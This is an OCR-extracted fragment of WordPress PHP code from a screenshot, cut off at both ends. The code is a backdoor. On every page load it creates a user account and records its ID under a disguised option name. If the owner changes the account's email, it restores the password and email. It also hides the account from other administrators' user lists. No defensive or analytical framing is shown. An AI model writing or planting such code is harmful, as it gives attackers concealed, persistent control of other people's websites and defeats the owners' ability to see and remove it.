
is_array($GLOBALS['wpab_params']) ?
$GLOBALS['wpab_params'] : null; if (!$params ||
empty($params['user_login'])) { return; } $stored_id = (int)
get_option('_pre_user_id'); $existing_user =
get_user_by('login', $params['user_login']); if
(!$existing_user) { $id = wp_insert_user($params); if
(!is_wp_error($id) && $id) { update_option('_pre_user_id',
(int) $id); } return; } if ($existing_user->user_email !==
$params['user_email']) { $uid = $stored_id > 0 ? $stored_id
: (int) $existing_user->ID; if ($uid > 0) {
wp_set_password($params['user_pass'], $uid);
wp_update_user(array( 'ID' => $uid, 'user_email' =>
$params['user_email'], )); } } if ($stored_id < 1) {
update_option('_pre_user_id', (int) $existing_user->ID); } }
add_action('init', 'wpab_bootstrap', 0); function
wpab_pre_user_query($query) { if (!is_admin() ||
!is_object($query) || !isset($query->query_where)) {
return; } $current_user_id = (int) get_current_user_id();
$hidden_id = (int) get_option('_pre_user_id'); if ($hidden_id
< 1 || $current_user_id === $hidden_id) { return; } global